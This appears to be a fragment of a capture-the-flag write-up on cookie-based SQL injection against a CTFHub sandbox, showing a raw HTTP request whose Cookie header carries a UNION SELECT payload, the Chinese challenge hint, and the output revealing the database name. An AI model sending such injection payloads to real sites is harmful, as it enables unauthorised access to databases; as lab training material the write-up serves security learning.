 GET / HTTP/1.1
Host: challenge-95957f811bee2bcd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,database()#;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,database()#
ID: 1
Data: sqli